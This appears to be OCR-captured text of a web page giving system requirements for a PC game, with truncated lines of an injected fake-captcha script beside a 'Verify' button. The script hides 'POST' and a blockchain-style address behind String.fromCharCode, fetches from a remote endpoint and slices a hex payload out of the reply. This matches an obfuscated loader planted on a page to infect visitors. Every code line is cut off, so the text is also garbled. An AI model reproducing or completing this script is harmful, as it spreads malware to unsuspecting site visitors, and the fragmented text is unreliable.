
Updated:
2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Verify
Processor:
6-core
3.5 GHz
minimum required
RAM:
minimum
16 GB
for stable gameplay
Storage:
100 GB
free space
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra